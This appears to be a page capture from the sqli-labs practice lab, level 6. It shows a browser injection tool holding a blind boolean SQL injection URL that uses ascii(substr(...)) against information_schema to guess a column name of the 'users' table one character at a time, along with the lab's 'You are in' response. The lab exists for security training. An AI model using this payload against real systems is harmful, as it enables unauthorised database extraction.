 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))=105 --+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6